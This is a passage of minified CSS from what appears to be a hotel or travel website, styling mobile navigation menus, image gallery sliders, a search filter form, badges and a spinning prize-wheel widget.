(max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu__wrap--link{height:66px}.menu__wrap--link .mobile--logo__item-img{max-height:48px}.menu__wrap--link .mobile--logo:before{background:url(/themes/rzdz/images/_src/logo-center.png) no-repeat 0 0}.mobile__menu--view.view-open{top:66px}.theme-new-year .menu__wrap--link .mobile--logo:after{display:none}.theme-new-year .menu__wrap--link .logo-mobile-extra:after{background:url(/images/_src/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:27px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:25px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.menu-main-mobile{--header-height:66px}.lang-mini__caption{margin-bottom:0}.lang-mini__list{display:flex;flex-wrap:wrap;margin-left:-25px}.lang-mini__item{color:#b2b1b0;margin-left:25px;order:2;text-decoration:none}.lang-mini__item.active{color:#656361;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:4px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group input{background:none;border:none;font-size:15px;padding:10px}.main-filter__group input:focus::-moz-placeholder{color:#aaa}.main-filter__group input:focus,.main-filter__group input:focus::placeholder{color:#aaa}.main-filter__group input::-moz-placeholder{color:#2b2a29;font-weight:400}.main-filter__group input::placeholder{color:#2b2a29;font-weight:400}@media only screen and (max-width:1043.98px){.main-filter__group input{border:1px solid #aaa;width:100%}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#1b6968;border:none;border-bottom:1px solid #1b6968;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#1b7f7a}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 